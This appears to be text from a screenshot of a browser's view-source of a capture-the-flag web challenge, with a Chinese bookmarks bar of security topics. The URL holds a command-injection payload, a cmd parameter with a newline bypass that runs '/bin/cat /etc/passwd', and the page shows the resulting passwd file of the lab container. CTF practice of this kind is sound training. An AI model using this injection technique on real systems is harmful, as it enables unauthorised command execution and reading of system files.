 不安全 view-source:f0b3a32e-1633-47fc-b006-ec46a6cfc17e.node3.buuoj.cn/?cmd={%0a"cmd":"/bin/cat%20/etc/passwd"%0a}
应用 flask 工具使用 绕过 中间件 CTF平台 提权 漏洞靶机 web安全 未授权 论坛&博客 密码学 算法 权限维持 内网渗透&MSF
1 <html>
2 <body>
3 <h1>Web Adminstration Interface</h1>
4
5 Attempting to run command:<br/>root:x:0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
21 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
24 rceservice:x:1000:1000::/home/rceservice:/bin/sh